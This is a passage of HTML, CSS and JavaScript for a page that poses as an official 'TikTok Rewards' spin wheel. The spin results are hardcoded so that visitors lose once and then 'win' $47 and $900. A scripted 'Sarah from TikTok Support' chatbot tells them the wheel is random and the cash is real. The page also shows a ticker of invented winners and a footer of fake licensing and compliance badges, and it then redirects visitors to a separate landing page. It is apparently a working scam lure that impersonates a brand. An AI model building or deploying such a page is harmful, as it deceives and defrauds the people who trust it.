  .chat-cta:active{transform:translateY(2px) scale(1);box-shadow:0 1px 0 #a51835}
  .chat-cta svg{width:14px;height:14px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .chat-typing{
    align-self:flex-start;background:rgba(255,255,255,.06);border:1px solid var(--line);
    border-radius:16px;border-bottom-left-radius:5px;padding:11px 14px;
    display:none;align-items:center;gap:4px;animation:msgIn .3s ease;
  }
  .chat-typing.show{display:flex}
  .chat-typing span{
    width:6px;height:6px;background:rgba(255,255,255,.4);border-radius:50%;
    animation:typingDot 1.2s ease-in-out infinite;
  }
  .chat-typing span:nth-child(2){animation-delay:.15s}
  .chat-typing span:nth-child(3){animation-delay:.3s}
  @keyframes typingDot{
    0%,60%,100%{transform:translateY(0);opacity:.5}
    30%{transform:translateY(-4px);opacity:1}
  }
  .chat-options{
    flex-shrink:0;padding:10px 12px 14px;background:#0a0a0c;
    border-top:1px solid var(--line);display:flex;flex-direction:column;gap:6px;
  }
  .chat-options-label{
    font-size:10px;font-weight:800;color:var(--muted);
    letter-spacing:.1em;text-transform:uppercase;margin-bottom:2px;
  }
  .chat-opt-btn{
    background:rgba(255,255,255,.04);border:1px solid var(--line);color:#fff;
    padding:10px 13px;border-radius:11px;font-size:13px;font-weight:600;
    text-align:left;cursor:pointer;transition:all .15s;font-family:inherit;
    letter-spacing:-.005em;display:flex;align-items:center;justify-content:space-between;gap:8px;
  }
  .chat-opt-btn:active{
    transform:scale(.98);background:rgba(254,44,85,.12);border-color:rgba(254,44,85,.4);
  }
  .chat-opt-btn .arr{color:var(--muted);font-size:14px;line-height:1}

  /* RESPONSIVE */
  @media (min-width:600px){
    body{max-width:460px;margin:24px auto;border-radius:32px;overflow:hidden;min-height:calc(100vh - 48px);box-shadow:0 30px 80px -20px rgba(0,0,0,.55)}
  }
  @media (max-width:360px){
    body{padding:12px 12px 20px}
    .hero-title{font-size:28px}
    .wheel-area{max-width:280px}
    .btn-spin{font-size:16px;padding:15px 40px}
    .balance-amount{font-size:20px}
    .balance-coin{width:38px;height:38px;font-size:16px}
    .win-amount{font-size:60px}
    .win-amount .cur{font-size:36px}
  }
</style>
</head>
<body>

<div class=&quot;nav&quot;>
  <button class=&quot;nav-back&quot; aria-label=&quot;Back&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M19 12H5M12 19l-7-7 7-7&quot;/></svg></button>
  <div class=&quot;nav-title&quot;>
    <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
    TikTok <span class=&quot;reward-txt&quot;>Rewards</span>
  </div>
  <button class=&quot;nav-info&quot; id=&quot;btnHelp&quot; aria-label=&quot;Help&quot;>
    <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2.2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot; style=&quot;width:18px;height:18px;color:#fff&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><path d=&quot;M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3&quot;/><line x1=&quot;12&quot; y1=&quot;17&quot; x2=&quot;12.01&quot; y2=&quot;17&quot;/></svg>
  </button>
</div>

<div class=&quot;spins-progress&quot; id=&quot;spinsProgress&quot;>
  <div class=&quot;dot active&quot; data-spin=&quot;1&quot;><span class=&quot;pip&quot;>1</span></div>
  <div class=&quot;sep&quot;></div>
  <div class=&quot;dot&quot; data-spin=&quot;2&quot;><span class=&quot;pip&quot;>2</span></div>
  <div class=&quot;sep&quot;></div>
  <div class=&quot;dot&quot; data-spin=&quot;3&quot;><span class=&quot;pip&quot;>3</span></div>
</div>

<div class=&quot;hero&quot;>
  <div class=&quot;hero-eyebrow&quot;><span>Reward Wheel · Live</span></div>
  <h1 class=&quot;hero-title&quot;>Tap to <span class=&quot;glitch&quot; data-text=&quot;Spin&quot;>Spin</span></h1>
  <div class=&quot;hero-sub&quot;>Tap the button to spin the wheel and reveal your prize.</div>
</div>

<div class=&quot;wheel-area&quot;>
  <div class=&quot;wheel-glow&quot;></div>
  <div class=&quot;wheel-frame&quot;>
    <div class=&quot;wheel-inner-frame&quot;>
      <div class=&quot;wheel-lights&quot; id=&quot;wheelLights&quot;></div>
      <div class=&quot;wheel-pointer&quot;>
        <svg viewBox=&quot;0 0 42 54&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;>
          <defs>
            <linearGradient id=&quot;pgrad&quot; x1=&quot;0&quot; y1=&quot;0&quot; x2=&quot;0&quot; y2=&quot;1&quot;>
              <stop offset=&quot;0%&quot; stop-color=&quot;#FE2C55&quot;/>
              <stop offset=&quot;100%&quot; stop-color=&quot;#a51835&quot;/>
            </linearGradient>
          </defs>
          <circle cx=&quot;21&quot; cy=&quot;9&quot; r=&quot;8&quot; fill=&quot;url(#pgrad)&quot; stroke=&quot;#fff&quot; stroke-width=&quot;2.5&quot;/>
          <path d=&quot;M6 16 L36 16 L21 52 Z&quot; fill=&quot;url(#pgrad)&quot; stroke=&quot;#fff&quot; stroke-width=&quot;2&quot; stroke-linejoin=&quot;round&quot;/>
        </svg>
      </div>
      <div class=&quot;wheel&quot; id=&quot;wheel&quot;>
        <svg viewBox=&quot;0 0 200 200&quot; id=&quot;wheelSvg&quot;></svg>
        <div class=&quot;wheel-hub&quot;>
          <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
        </div>
      </div>
    </div>
  </div>
</div>

<div class=&quot;spin-cta-wrap&quot;>
  <button class=&quot;btn-spin&quot; id=&quot;btnSpin&quot;>
    <span class=&quot;ico&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;1 4 1 10 7 10&quot;/><path d=&quot;M3.51 15a9 9 0 1 0 2.13-9.36L1 10&quot;/></svg></span>
    SPIN
  </button>
</div>

<div class=&quot;balance-strip&quot;>
  <div class=&quot;balance-strip-left&quot;>
    <div class=&quot;balance-coin&quot;>$</div>
    <div class=&quot;balance-text&quot;>
      <div class=&quot;balance-label&quot;>Your winnings</div>
      <div class=&quot;balance-amount&quot; id=&quot;balanceAmount&quot;>$0.00</div>
    </div>
  </div>
  <div class=&quot;balance-meta&quot;>
    Spins left<br><strong id=&quot;spinsLeft&quot;>3</strong>
  </div>
</div>

<div class=&quot;history-card empty&quot; id=&quot;historyCard&quot;>
  <div class=&quot;history-head&quot;>Your spins</div>
  <div id=&quot;historyList&quot;></div>
</div>

<div class=&quot;ticker&quot;>
  <div class=&quot;live&quot;><span class=&quot;dot&quot;></span> Live</div>
  <div class=&quot;ticker-text&quot; id=&quot;tickerText&quot;><strong>Jennifer L.</strong> just won <strong>$842</strong></div>
</div>

<!-- PAGE FOOTER (institutional) -->
<div class=&quot;page-foot&quot;>
  <div class=&quot;page-foot-head&quot;>
    <div class=&quot;page-foot-logo&quot;>
      <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
    </div>
    <div class=&quot;page-foot-brand&quot;>
      TikTok Rewards
      <span class=&quot;sub&quot;>Official Program · United States</span>
    </div>
    <span class=&quot;page-foot-verified&quot;>Verified</span>
  </div>
  <div class=&quot;page-foot-text&quot;>
    Operated by <strong>TikTok Inc.</strong>, a subsidiary of <strong>ByteDance Ltd.</strong> (10010 Venice Blvd, Culver City, CA 90232). Reward payouts processed by <strong>TikTok Payments LLC</strong>, FinCEN-registered MSB #31000234271. Service available to U.S. residents 18+. All cash rewards subject to U.S. federal tax compliance under IRS Form 1099-MISC.
  </div>
  <div class=&quot;page-foot-compliance&quot;>
    <span class=&quot;page-foot-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg>
      SSL Secured
    </span>
    <span class=&quot;page-foot-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><rect x=&quot;3&quot; y=&quot;11&quot; width=&quot;18&quot; height=&quot;11&quot; rx=&quot;2&quot;/><path d=&quot;M7 11V7a5 5 0 0 1 10 0v4&quot;/></svg>
      FinCEN Reg.
    </span>
    <span class=&quot;page-foot-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
      IRS Compliant
    </span>
  </div>
  <div class=&quot;page-foot-links&quot;>
    <span class=&quot;item&quot;>Terms</span>
    <span class=&quot;sep&quot;>·</span>
    <span class=&quot;item&quot;>Privacy</span>
    <span class=&quot;sep&quot;>·</span>
    <span class=&quot;item&quot;>Cookies</span>
    <span class=&quot;sep&quot;>·</span>
    <span class=&quot;item&quot;>Contact</span>
    <span class=&quot;copyright&quot;>© 2026 TikTok</span>
  </div>
</div>

<div class=&quot;modal-bg&quot; id=&quot;modalBg&quot;>
  <div id=&quot;modalContent&quot;></div>
</div>

<div class=&quot;confetti&quot; id=&quot;confetti&quot;></div>

<!-- CHATBOT MODAL -->
<div class=&quot;chat-backdrop&quot; id=&quot;chatBackdrop&quot;>
  <div class=&quot;chat-window&quot;>
    <div class=&quot;chat-header&quot;>
      <div class=&quot;chat-avatar&quot;>
        <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
      </div>
      <div class=&quot;chat-info&quot;>
        <div class=&quot;chat-name&quot;>TikTok Support <span class=&quot;verify&quot;></span></div>
        <div class=&quot;chat-status&quot;><span class=&quot;dot&quot;></span> Online · Replies instantly</div>
      </div>
      <button class=&quot;chat-close&quot; id=&quot;chatClose&quot; aria-label=&quot;Close&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18 6 6 18M6 6l12 12&quot;/></svg>
      </button>
    </div>

    <div class=&quot;chat-body&quot; id=&quot;chatBody&quot;>
      <div class=&quot;chat-msg bot&quot;>👋 Hey! I'm <strong>Sarah</strong> from TikTok Support. I'm here while you spin the Reward Wheel.</div>
      <div class=&quot;chat-msg bot&quot;>Pick a question to learn more 👇</div>
    </div>

    <div class=&quot;chat-options&quot; id=&quot;chatOptions&quot;></div>
  </div>
</div>

<script>
  // AUDIO
  let audioCtx = null;
  function initAudio(){
    if(!audioCtx){try{audioCtx = new (window.AudioContext || window.webkitAudioContext)();}catch(e){}}
    if(audioCtx &amp;&amp; audioCtx.state === 'suspended') audioCtx.resume();
  }
  function tone(freq, startOffset, duration, volume, type){
    if(!audioCtx) return;
    try{
      const now = audioCtx.currentTime + startOffset;
      const osc = audioCtx.createOscillator();
      const gain = audioCtx.createGain();
      osc.type = type || 'sine';
      osc.frequency.setValueAtTime(freq, now);
      gain.gain.setValueAtTime(0, now);
      gain.gain.linearRampToValueAtTime(volume, now + 0.02);
      gain.gain.exponentialRampToValueAtTime(0.001, now + duration);
      osc.connect(gain); gain.connect(audioCtx.destination);
      osc.start(now); osc.stop(now + duration);
    }catch(e){}
  }
  function playSpinSound(){
    initAudio();
    for(let i = 0; i < 35; i++) tone(900 - i*18, i * 0.16, 0.05, 0.05, 'square');
  }
  function playWinSound(big){
    initAudio();
    tone(523.25, 0, 0.15, 0.18, 'sine');
    tone(659.25, 0.12, 0.15, 0.20, 'sine');
    tone(783.99, 0.24, 0.18, 0.22, 'sine');
    tone(1046.5, 0.36, 0.35, 0.25, 'sine');
    if(big){
      tone(1318.51, 0.55, 0.18, 0.22, 'sine');
      tone(1567.98, 0.68, 0.4, 0.25, 'sine');
    }
    if(navigator.vibrate) navigator.vibrate([60, 30, 60, 30, big ? 200 : 120]);
  }
  function playLoseSound(){
    initAudio();
    tone(440, 0, 0.2, 0.16, 'triangle');
    tone(370, 0.18, 0.22, 0.16, 'triangle');
    tone(311, 0.38, 0.35, 0.16, 'triangle');
    if(navigator.vibrate) navigator.vibrate(80);
  }

  // SEGMENTS
  const segments = [
    {label:'$25',       color:'#FE2C55', textColor:'#fff'},
    {label:'$900',      color:'#FFD60A', textColor:'#000'},
    {label:'$10',       color:'#25F4EE', textColor:'#000'},
    {label:'$5',        color:'#FE2C55', textColor:'#fff'},
    {label:'$47',       color:'#FFD60A', textColor:'#000'},
    {label:'TRY AGAIN', color:'#1a1a1f', textColor:'rgba(255,255,255,.6)'},
    {label:'$100',      color:'#25F4EE', textColor:'#000'},
    {label:'$50',       color:'#FE2C55', textColor:'#fff'}
  ];

  const SEG_TRY_AGAIN = 5;
  const SEG_47 = 4;
  const SEG_900 = 1;

  const numSegs = segments.length;
  const segAngle = 360 / numSegs;
  const cx = 100, cy = 100, r = 100;

  function polarToCart(angleDeg, radius){
    const a = (angleDeg - 90) * Math.PI / 180;
    return {x: cx + radius * Math.cos(a), y: cy + radius * Math.sin(a)};
  }
  function segmentPath(startA, endA){
    const start = polarToCart(endA, r);
    const end = polarToCart(startA, r);
    const largeArc = endA - startA <= 180 ? 0 : 1;
    return `M ${cx} ${cy} L ${start.x} ${start.y} A ${r} ${r} 0 ${largeArc} 0 ${end.x} ${end.y} Z`;
  }
  function makeSegments(){
    const wheelSvg = document.getElementById('wheelSvg');
    let html = '';
    for(let i = 0; i < numSegs; i++){
      const startA = i * segAngle;
      const endA = (i+1) * segAngle;
      const seg = segments[i];
      html += `<path d=&quot;${segmentPath(startA, endA)}&quot; fill=&quot;${seg.color}&quot; stroke=&quot;rgba(0,0,0,.2)&quot; stroke-width=&quot;1&quot;/>`;
    }
    for(let i = 0; i < numSegs; i++){
      const startA = i * segAngle;
      const endA = (i+1) * segAngle;
      const midA = (startA + endA) / 2;
      const labelPos = polarToCart(midA, r * 0.62);
      const seg = segments[i];
      const isTryAgain = seg.label === 'TRY AGAIN';
      const fontSize = isTryAgain ? 8 : 16;
      const fontWeight = isTryAgain ? 800 : 900;
      html += `<text x=&quot;${labelPos.x}&quot; y=&quot;${labelPos.y}&quot;
        transform=&quot;rotate(${midA} ${labelPos.x} ${labelPos.y})&quot;
        text-anchor=&quot;middle&quot; dominant-baseline=&quot;middle&quot;
        fill=&quot;${seg.textColor}&quot;
        font-family=&quot;Inter Tight, sans-serif&quot;
        font-size=&quot;${fontSize}&quot; font-weight=&quot;${fontWeight}&quot;
        style=&quot;letter-spacing:-0.04em&quot;>${seg.label}</text>`;
    }
    wheelSvg.innerHTML = html;
  }
  makeSegments();

  function makeLights(){
    const lights = document.getElementById('wheelLights');
    const count = 28;
    let html = '';
    for(let i = 0; i < count; i++){
      const angle = (i / count) * 360;
      const a = (angle - 90) * Math.PI / 180;
      const rad = 48;
      const x = 50 + rad * Math.cos(a);
      const y = 50 + rad * Math.sin(a);
      html += `<div class=&quot;bulb&quot; style=&quot;left:${x}%;top:${y}%;animation-delay:${(i * 0.05).toFixed(2)}s&quot;></div>`;
    }
    lights.innerHTML = html;
  }
  makeLights();

  // STATE
  let spinCount = 0;
  const results = [SEG_TRY_AGAIN, SEG_47, SEG_900];
  const resultAmounts = [0, 47, 900];
  let totalWon = 0;
  let currentRotation = 0;

  const wheel = document.getElementById('wheel');
  const btnSpin = document.getElementById('btnSpin');
  const spinsLeftEl = document.getElementById('spinsLeft');
  const spinsDots = document.querySelectorAll('.spins-progress .dot');
  const balanceAmountEl = document.getElementById('balanceAmount');
  const historyCard = document.getElementById('historyCard');
  const historyList = document.getElementById('historyList');
  const modalBg = document.getElementById('modalBg');
  const modalContent = document.getElementById('modalContent');
  const confetti = document.getElementById('confetti');

  // SPIN LOGIC - CORRECTED
  function spin(){
    if(spinCount >= 3 || btnSpin.disabled) return;
    btnSpin.disabled = true;
    initAudio();

    const targetSegIdx = results[spinCount];
    // The pointer is at top (0deg, 12 o'clock).
    // The wheel rotates clockwise. A segment originally at angle X
    // ends up at position (X + rotation) mod 360 after rotation.
    // We want the segment's CENTER (segCenterAngle) to land at 0.
    // So we need: rotation mod 360 == (360 - segCenterAngle) mod 360
    const segCenterAngle = targetSegIdx * segAngle + segAngle / 2;
    const targetMod360 = (360 - segCenterAngle + 360) % 360;

    // Add jitter inside segment (±35% of half-segment)
    const halfSeg = segAngle / 2;
    const jitter = (Math.random() * 2 - 1) * halfSeg * 0.35;
    const targetModWithJitter = (targetMod360 + jitter + 360) % 360;

    // Current rotation mod 360
    const currentMod = ((currentRotation % 360) + 360) % 360;
    // Delta needed to reach target (always going forward = clockwise)
    let delta = (targetModWithJitter - currentMod + 360) % 360;
    // Add full turns for visual effect (always at least 6 full turns)
    const fullTurns = 6;
    delta += fullTurns * 360;

    currentRotation += delta;
    wheel.style.transform = `rotate(${currentRotation}deg)`;
    playSpinSound();

    setTimeout(() => handleResult(targetSegIdx), 5600);
  }

  function handleResult(segIdx){
    spinCount++;
    const won = resultAmounts[spinCount - 1];
    totalWon += won;
    spinsLeftEl.textContent = 3 - spinCount;

    const dot = spinsDots[spinCount - 1];
    dot.classList.remove('active');
    dot.classList.add('done');
    const pip = dot.querySelector('.pip');
    if(won > 0){
      pip.innerHTML = `<svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>`;
    } else {
      dot.classList.add('lose');
      pip.innerHTML = `<svg viewBox=&quot;0 0 24 24&quot;><line x1=&quot;18&quot; y1=&quot;6&quot; x2=&quot;6&quot; y2=&quot;18&quot;/><line x1=&quot;6&quot; y1=&quot;6&quot; x2=&quot;18&quot; y2=&quot;18&quot;/></svg>`;
    }
    if(spinCount < 3) spinsDots[spinCount].classList.add('active');

    historyCard.classList.remove('empty');
    const hi = document.createElement('div');
    hi.className = 'history-item';
    if(won > 0){
      hi.innerHTML = `<div class=&quot;left&quot;><div class=&quot;badge win&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg></div><div>Spin ${spinCount}</div></div><div class=&quot;val win&quot;>+$${won.toFixed(2)}</div>`;
    } else {
      hi.innerHTML = `<div class=&quot;left&quot;><div class=&quot;badge lose&quot;><svg viewBox=&quot;0 0 24 24&quot;><line x1=&quot;18&quot; y1=&quot;6&quot; x2=&quot;6&quot; y2=&quot;18&quot;/><line x1=&quot;6&quot; y1=&quot;6&quot; x2=&quot;18&quot; y2=&quot;18&quot;/></svg></div><div>Spin ${spinCount}</div></div><div class=&quot;val lose&quot;>No win</div>`;
    }
    historyList.appendChild(hi);
    animateBalance(balanceAmountEl, totalWon - won, totalWon);
    setTimeout(() => showResult(won), 700);
  }

  function animateBalance(el, from, to){
    const duration = 1100;
    const start = performance.now();
    function step(now){
      const t = Math.min(1, (now - start) / duration);
      const eased = 1 - Math.pow(1 - t, 3);
      const val = from + (to - from) * eased;
      el.textContent = '$' + val.toFixed(2);
      if(t < 1) requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
  }

  function showResult(won){
    const isWin = won > 0;
    const isBig = won >= 100;

    if(isWin){
      playWinSound(isBig);
      launchConfetti(isBig);
    } else {
      playLoseSound();
    }

    if(isWin){
      modalContent.innerHTML = `
        <div class=&quot;win-modal&quot;>
          <div class=&quot;win-card&quot;>
            <div class=&quot;win-stripe&quot;></div>
            <div class=&quot;win-brand&quot;>
              <div class=&quot;win-brand-logo&quot;>
                <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
              </div>
              TikTok <span class=&quot;reward-txt&quot;>· Rewards</span>
            </div>
            <div class=&quot;win-hero&quot;>
              <div class=&quot;win-pill&quot;>
                <span class=&quot;spark&quot;>✦</span>
                ${isBig ? 'Big Win' : 'You Won!'}
                <span class=&quot;spark&quot;>✦</span>
              </div>
              <div class=&quot;win-balance-label&quot;>Prize amount</div>
              <div class=&quot;win-amount&quot;><span class=&quot;cur&quot;>$</span><span>${won}</span></div>
              <div class=&quot;win-subline&quot;>
                <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;3&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/></svg>
                Added to your TikTok balance
              </div>
            </div>
            <div class=&quot;win-stats&quot;>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>Won this spin</div>
                <div class=&quot;win-stat-val pink&quot;>+$${won.toFixed(2)}</div>
              </div>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>Total balance</div>
                <div class=&quot;win-stat-val&quot;>$${totalWon.toFixed(2)}</div>
              </div>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>Spins left</div>
                <div class=&quot;win-stat-val&quot;>${3 - spinCount}</div>
              </div>
            </div>
            <div class=&quot;win-actions&quot;>
              <button class=&quot;win-btn&quot; id=&quot;continueBtn&quot;>
                ${spinCount < 3 ? 'Spin again' : 'Claim my $' + totalWon.toFixed(2)}
                <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>
              </button>
            </div>
          </div>
        </div>
      `;
    } else {
      modalContent.innerHTML = `
        <div class=&quot;win-modal&quot;>
          <div class=&quot;lose-card&quot;>
            <div class=&quot;lose-stripe&quot;></div>
            <div class=&quot;lose-brand&quot;>
              <div class=&quot;lose-brand-logo&quot;>
                <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
              </div>
              TikTok <span class=&quot;reward-txt&quot;>· Rewards</span>
            </div>
            <div class=&quot;lose-hero&quot;>
              <div class=&quot;lose-icon&quot;>
                <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><line x1=&quot;8&quot; y1=&quot;15&quot; x2=&quot;16&quot; y2=&quot;15&quot;/><line x1=&quot;9&quot; y1=&quot;9&quot; x2=&quot;9.01&quot; y2=&quot;9&quot;/><line x1=&quot;15&quot; y1=&quot;9&quot; x2=&quot;15.01&quot; y2=&quot;9&quot;/></svg>
              </div>
              <div class=&quot;lose-pill&quot;>Better luck next spin</div>
              <div class=&quot;lose-title&quot;>No win this time</div>
              <div class=&quot;lose-tip&quot;>
                <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><line x1=&quot;12&quot; y1=&quot;16&quot; x2=&quot;12&quot; y2=&quot;12&quot;/><line x1=&quot;12&quot; y1=&quot;8&quot; x2=&quot;12.01&quot; y2=&quot;8&quot;/></svg>
                Most users win on their <strong>next spin</strong>
              </div>
            </div>
            <div class=&quot;win-stats&quot;>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>This spin</div>
                <div class=&quot;win-stat-val muted&quot;>—</div>
              </div>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>Total balance</div>
                <div class=&quot;win-stat-val&quot;>$${totalWon.toFixed(2)}</div>
              </div>
              <div class=&quot;win-stat&quot;>
                <div class=&quot;win-stat-label&quot;>Spins left</div>
                <div class=&quot;win-stat-val pink-strong&quot;>${3 - spinCount}</div>
              </div>
            </div>
            <div class=&quot;lose-actions&quot;>
              <button class=&quot;win-btn dark&quot; id=&quot;continueBtn&quot;>
                Try next spin
                <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>
              </button>
            </div>
          </div>
        </div>
      `;
    }

    modalBg.classList.add('show');
    document.getElementById('continueBtn').onclick = () => {
      modalBg.classList.remove('show');
      if(spinCount >= 3){
        try{ localStorage.setItem('roulette_total', String(totalWon)); }catch(e){}
        if(window.parent !== window){
          window.parent.postMessage({type:'goToLanding', total: totalWon}, '*');
        } else {
          window.location.href = 'landing-mobile.html';
        }
      } else {
        btnSpin.disabled = false;
      }
    };
  }

  function launchConfetti(big){
    const colors = ['#FE2C55','#25F4EE','#FFD60A','#fff','#ff6b8a'];
    confetti.innerHTML = '';
    confetti.classList.add('show');
    const count = big ? 100 : 50;
    for(let i = 0; i < count; i++){
      const p = document.createElement('div');
      p.className = 'confetti-piece';
      const color = colors[Math.floor(Math.random() * colors.length)];
      p.style.left = (Math.random() * 100) + '%';
      p.style.background = color;
      p.style.animationDuration = (2.5 + Math.random() * 1.5) + 's';
      p.style.animationDelay = (Math.random() * 0.6) + 's';
      const w = 5 + Math.random() * 7;
      const h = 10 + Math.random() * 8;
      p.style.width = w + 'px';
      p.style.height = h + 'px';
      if(Math.random() > 0.5) p.style.borderRadius = '50%';
      confetti.appendChild(p);
    }
    setTimeout(() => confetti.classList.remove('show'), 4000);
  }

  const tickerEntries = [
    {name:'Jennifer L.', amount:842},
    {name:'Marcus T.', amount:521},
    {name:'Emma R.', amount:947},
    {name:'David L.', amount:687},
    {name:'Ashley M.', amount:312},
    {name:'Brandon H.', amount:894},
    {name:'Nicole I.', amount:456},
    {name:'Tyler J.', amount:723}
  ];
  let tickerIdx = 0;
  const tickerEl = document.getElementById('tickerText');
  setInterval(() => {
    tickerIdx = (tickerIdx + 1) % tickerEntries.length;
    const e = tickerEntries[tickerIdx];
    tickerEl.style.opacity = '0';
    setTimeout(() => {
      tickerEl.innerHTML = `<strong>${e.name}</strong> just won <strong>$${e.amount}</strong>`;
      tickerEl.style.opacity = '1';
    }, 300);
  }, 3500);

  // CHATBOT
  const chatBackdrop = document.getElementById('chatBackdrop');
  const chatClose = document.getElementById('chatClose');
  const chatBody = document.getElementById('chatBody');
  const chatOptions = document.getElementById('chatOptions');
  const btnHelp = document.getElementById('btnHelp');

  const CTA_HTML = '<a class=&quot;chat-cta&quot; id=&quot;ctaInChat&quot;>Continue spinning <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></a>';

  const chatTree = {
    root: {
      options: [
        {id: 'how_works', label: 'How does the wheel work?'},
        {id: 'real_money', label: 'Is this real money?'},
        {id: 'rigged', label: 'Is the wheel rigged?'},
        {id: 'after', label: 'What happens after my 3 spins?'},
        {id: 'best_spin', label: 'Which spin pays the most?'},
        {id: 'withdraw', label: 'How do I withdraw winnings?'}
      ]
    },
    how_works: {
      reply: '🎯 You have <strong>3 spins</strong>. Tap the SPIN button and the wheel will randomly land on a prize. Your total winnings stack up in your TikTok Rewards balance.',
      cta: true,
      followup: 'Anything else?'
    },
    real_money: {
      reply: '💵 <strong>100% real cash</strong>. Whatever you win goes to your Cash App, PayPal, Venmo, Zelle, or bank account. Over <strong>$48M+</strong> has been paid out so far.',
      cta: true,
      followup: 'Any other questions?'
    },
    rigged: {
      reply: '🎲 Not at all — the wheel is fully randomized. Every spin is an independent chance. Most users win at least one of their 3 spins. The biggest prize on the wheel is <strong>$900</strong>!',
      cta: true,
      followup: 'Ready to keep spinning?'
    },
    after: {
      reply: '✅ After your 3rd spin, your total winnings get added to your <strong>TikTok Rewards balance</strong>. You\'ll see options to withdraw to your preferred payment method.',
      cta: true,
      followup: 'Want to keep spinning?'
    },
    best_spin: {
